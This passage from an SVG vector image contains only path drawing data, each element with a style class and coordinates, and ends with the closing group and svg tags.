         <path class="st82" d="M15.8,30.8c0.1,0,0.2,0,0.4,0.1C16,30.8,15.9,30.8,15.8,30.8z" />
         <path class="st82" d="M15.4,30.7c0.1,0,0.2,0,0.3,0.1C15.6,30.8,15.5,30.7,15.4,30.7z" />
         <path class="st84" d="M17,30.9c0.6,0,1.2,0,1.9,0c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1,0-1.6,0C17.1,30.9,17.1,30.9,17,30.9z" />
         <path class="st86" d="M19.7,30.8c0.1,0,0.2,0,0.4,0C20,30.8,19.8,30.8,19.7,30.8z" />
         <path class="st86" d="M20.1,30.8c0.1,0,0.2,0,0.3,0C20.3,30.7,20.2,30.8,20.1,30.8z" />
         <path class="st218" d="M19.3,29.9c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.6,0-1.3,0-1.9,0
			c-0.9,0-1.7-0.1-2.5-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0.5,0.1,1,0.2,1.5,0.3c0.4,0.1,0.8,0.1,1.3,0.2
			c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.1,0,1.6,0c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0C19.1,29.9,19.2,29.9,19.3,29.9z" />
         <path class="st219" d="M13.3,28c0.7-0.2,1.4-0.4,2.1-0.6c0.3-0.1,0.5-0.2,0.8-0.2c0,0,0.1,0.1,0.1,0.1c-0.5,0.2-1.1,0.4-1.6,0.5
			c-0.4,0.1-0.8,0.2-1.2,0.3C13.6,28,13.4,28.1,13.3,28z" />
         <path class="st219" d="M13.1,28.3c0.7,0.2,1.3,0.4,2,0.6c0.2,0.1,0.3,0.1,0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.8-0.1-1.6-0.4-2.3-0.7
			C13,28.4,13.1,28.3,13.1,28.3z" />
         <path class="st220" d="M8.4,25.1c0.5,0.5,1.1,1,1.6,1.5c0,0,0,0-0.1,0.1C9.3,26.2,8.8,25.7,8.4,25.1C8.3,25.1,8.4,25.1,8.4,25.1z" />
         <path class="st145" d="M11.4,27.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C11.2,27.2,11.3,27.2,11.4,27.2z" />
         <path class="st145" d="M11.8,27.2c-0.1,0-0.2,0-0.4,0.1C11.5,27.2,11.7,27.2,11.8,27.2z" />
         <path class="st219" d="M13.3,28.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C13.2,28.2,13.2,28.2,13.3,28.2z" />
         <path class="st145" d="M13.5,26.8c-0.1,0-0.2,0-0.3,0.1C13.3,26.9,13.4,26.8,13.5,26.8z" />
         <path class="st221" d="M5.1,15.4c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0C5,15.6,5,15.5,5.1,15.4z" />
         <path class="st144" d="M26.2,17.3c-0.1,0-0.2,0-0.3,0.1C26,17.3,26.1,17.3,26.2,17.3z" />
         <path class="st222" d="M10.4,5.2C10.2,5.4,10,5.5,9.8,5.6c-0.1,0-0.1,0-0.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
			C10.3,5.2,10.4,5.2,10.4,5.2z" />
         <path class="st223" d="M20.2,24.6c0.3,0.2,0.6,0.3,0.9,0.5c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1,0.1
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.2,0.3,0.5,0.5,0.9,0.3c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0.1-0.3,0-0.5-0.1c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0-0.3,0.1-0.5,0.2c-0.3,0.1-0.6,0.3-0.9,0.4c-0.1,0-0.2,0.1-0.3,0.1
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.5-0.2,1.1-0.5,1.6-0.8C20.8,25,20.5,24.9,20.2,24.6C20.2,24.7,20.2,24.6,20.2,24.6z" />
         <path class="st224" d="M22,23.6c-0.1,0.1-0.3,0.1-0.4,0.2c-0.1,0-0.1,0-0.2-0.1C21.5,23.7,21.7,23.6,22,23.6
			C21.9,23.6,21.9,23.6,22,23.6z" />
         <path class="st225" d="M22.8,25.6c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.4-0.2,0.6-0.6,0.7-1c0-0.1,0.1-0.3,0.1-0.5
			c0,0,0-0.1,0-0.1c-0.2-0.2-0.1-0.5-0.1-0.7c0-0.9,0-1.8,0-2.7c0-0.2-0.1-0.3-0.2-0.4c-0.3-0.2-0.6-0.4-1-0.6c0-0.1,0-0.1,0-0.2
			c0.4,0.2,0.7,0.4,1.1,0.7c0.1,0.1,0.2,0.1,0.4,0c0.8-0.3,1.6-0.6,2.4-1c0.1,0,0.1,0,0.1,0.1c-0.8,0.3-1.6,0.7-2.4,1
			c-0.1,0-0.2,0.1-0.2,0.2c0,1,0,2,0,3c0.5-0.9,1-1.7,1.5-2.6c0,0,0,0.1,0.1,0.1c-0.3,0.6-0.6,1.1-0.9,1.7c-0.2,0.3-0.3,0.6-0.5,0.9
			c0,0,0,0,0,0c0.5-0.3,0.9-0.5,1.4-0.8c0,0,0,0.1,0.1,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.3,0.2-0.5,0.5-0.5,0.8
			c-0.1,0.4-0.3,0.8-0.6,1C23.3,25.4,23,25.5,22.8,25.6z" />
         <path class="st226" d="M9.7,5.6c0.1,0,0.1,0,0.2,0.1C9.4,6,8.9,6.3,8.5,6.7C7.9,7.3,7.4,8,6.9,8.7c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1C7.3,7.7,8,7,8.8,6.3C9,6,9.4,5.8,9.7,5.6z" />
         <path class="st227" d="M26.7,19c0-0.1,0-0.1-0.1-0.1c0.3-0.1,0.6-0.2,0.9-0.4c0.1,0,0.2-0.1,0.2-0.1c0.2-0.1,0.4-0.2,0.6-0.2
			c0.1,0,0.1,0,0.2,0.1C28,18.5,27.3,18.8,26.7,19z" />
         <path class="st228" d="M28.6,18.3c-0.1,0-0.1,0-0.2-0.1c0.4-0.2,0.9-0.3,1.3-0.5c-0.1,0.1,0,0.1,0.1,0.1
			C29.4,18,29,18.1,28.6,18.3z" />
         <path class="st228" d="M27.8,18.4c-0.1,0-0.2,0.1-0.2,0.1C27.6,18.5,27.7,18.5,27.8,18.4z" />
         <path class="st229" d="M15.3,29.1c0.1,0,0.2,0,0.3-0.1c0.9,0.1,1.8,0.2,2.8,0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-1,0.1-2.1,0.1-3.1-0.1C15.8,29.2,15.6,29.1,15.3,29.1z" />
         <path class="st230" d="M20,29.7c0.4-0.1,0.8-0.2,1.1-0.3c0,0,0,0,0.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.2C20.1,29.8,20.1,29.7,20,29.7z" />
         <path class="st231" d="M18.8,29.8c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1.1,0-1.6,0c-0.1,0-0.1,0-0.2-0.1C17.5,29.8,18.2,29.8,18.8,29.8
			z" />
         <path class="st231" d="M16.7,30c0.6,0,1.3,0,1.9,0c-0.2,0-0.3,0-0.5,0C17.6,30,17.2,30,16.7,30z" />
         <path class="st231" d="M20,29.7c0,0,0.1,0,0.1,0.1c-0.3,0-0.5,0.1-0.8,0.1c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1
			c0.1,0,0.2,0,0.3,0C19.8,29.7,19.9,29.7,20,29.7z" />
         <path class="st232" d="M22.1,29.3c-0.3,0.1-0.5,0.2-0.8,0.2c0,0,0,0,0-0.1C21.6,29.3,21.8,29.3,22.1,29.3
			C22.1,29.2,22.1,29.2,22.1,29.3z" />
         <path class="st233" d="M22.1,29.3C22.1,29.2,22.1,29.2,22.1,29.3c0.2-0.1,0.4-0.2,0.6-0.3c0,0,0,0,0,0.1
			C22.5,29.1,22.3,29.2,22.1,29.3z" />
         <path class="st234" d="M22.7,29C22.7,29,22.7,29,22.7,29c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0C23.1,28.8,22.9,28.9,22.7,29z" />
         <path class="st216" d="M19.2,29.3c0.1,0,0.2,0,0.4,0C19.4,29.3,19.3,29.3,19.2,29.3z" />
         <path class="st231" d="M18.9,30c0.1,0,0.2,0,0.4,0C19.1,29.9,19,29.9,18.9,30z" />
         <path class="st235" d="M23.3,28.7C23.3,28.7,23.3,28.7,23.3,28.7c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0.1
			C23.4,28.7,23.4,28.7,23.3,28.7z" />
         <path class="st236" d="M19.7,29.7c-0.1,0-0.2,0-0.3,0C19.5,29.8,19.6,29.8,19.7,29.7z" />
         <path class="st237" d="M19.5,26c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c-0.7,0.3-1.4,0.6-2.2,0.9c-0.1,0-0.2-0.1-0.2-0.1
			C18,26.6,18.7,26.3,19.5,26z" />
         <path class="st238" d="M17.2,26.9c0.1,0,0.2,0.1,0.2,0.1c-0.3,0.1-0.7,0.2-1,0.3c0,0-0.1-0.1-0.1-0.1C16.6,27.1,16.9,27,17.2,26.9
			z" />
         <path class="st216" d="M19.1,29.2c-0.2,0-0.5,0-0.7,0C18.6,29.2,18.9,29.2,19.1,29.2z" />
         <path class="st239" d="M22,25c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4c0,0,0,0,0.1,0.1C22.4,24.7,22.2,24.8,22,25z" />
         <path class="st240" d="M22,23.6C21.9,23.6,21.9,23.6,22,23.6c0-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0
			C22.3,23.4,22.1,23.5,22,23.6z" />
         <path class="st241" d="M22.8,23.2c-0.1,0.1-0.2,0.1-0.3,0.2l0,0C22.5,23.1,22.7,23.1,22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2z" />
         <path class="st242" d="M22.6,24.6C22.6,24.6,22.6,24.6,22.6,24.6c0-0.1,0.1-0.1,0.2-0.2c0,0,0.1,0,0.1,0
			C22.8,24.5,22.7,24.5,22.6,24.6z" />
         <path class="st243" d="M22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0.1
			C23,23.1,22.9,23.1,22.8,23.2z" />
         <path class="st244" d="M22.9,24.4C22.9,24.4,22.8,24.4,22.9,24.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0C23,24.4,22.9,24.4,22.9,24.4z" />
      </g>
   </g>
</svg>
